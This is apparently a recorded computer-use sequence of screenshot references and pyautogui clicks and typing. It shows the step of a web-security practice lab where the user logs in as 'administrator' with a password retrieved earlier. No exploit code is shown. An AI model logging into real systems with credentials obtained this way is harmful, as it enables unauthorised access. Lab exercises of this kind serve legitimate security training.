
pyautogui.click(373, 94)
pyautogui.write('administrato')

pyautogui.moveTo(205, 487)

# - In the lab site, log in via My account as administrator with the retrieved password
pyautogui.click(98, 20)

pyautogui.moveTo(57, 24)

pyautogui.click(691, 119)

pyautogui.write('administrator')

pyautogui.click(213, 264)

pyautogui.click(213, 265)
